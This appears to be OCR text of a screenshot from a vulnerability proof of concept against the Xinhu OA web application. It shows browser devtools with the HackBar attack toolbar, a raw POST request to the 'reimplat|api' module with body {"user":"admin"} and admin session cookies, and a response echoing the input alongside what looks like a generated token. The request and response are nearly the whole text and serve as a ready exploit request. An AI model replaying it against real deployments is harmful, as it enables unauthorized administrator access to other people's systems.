 {"user":"admin"}
31am153VhnNax5Sdy6BSsQ::
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Request
POST /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Origin: http://192.168.64.1:3011
Content-Type: text/plain
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: deviceid=1703256141466; xinhu_ca_adminuser=admin;
PHPSESSID=2tlbou34d0964nct3p1fm6anso; xinhu_ca_rempass=1;
xinhu_mo_adminid=yr0cu0it0ujj0ri0utq0yq0co0iy0utq0yj0utb0ii0yb0yj0utc04;
xinhu_ca_adminpass=lr0ro0wy0ooi0lw0ro0iy0iw06
{"user":"admin"}
Response
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 28 Dec 2023 06:14:51 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
{"user":"admin"}<br>31am153VhnNax5Sdy6BSsQ::<br>